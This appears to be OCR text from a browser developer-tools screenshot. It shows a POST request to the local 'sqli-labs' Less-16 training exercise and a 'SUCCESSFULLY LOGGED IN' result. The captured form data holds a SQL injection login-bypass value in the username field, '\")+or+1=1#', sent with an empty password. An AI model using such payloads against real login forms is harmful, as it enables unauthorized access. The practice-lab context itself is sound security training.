 SUCCESSFULLY
LOGGED IN
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
200 POST localhost /sqli-labs/Less-16/ document html 993 B 1.47 KB Filter Request Parameters
304 GET localhost flag.jpg img jpeg cached 21.71 KB Form data Raw
404 GET localhost favicon.ico FaviconLoader.jsm:... html cached 271 B uname: "\")+or+1=1#"
passwd: ""
submit: "Submit"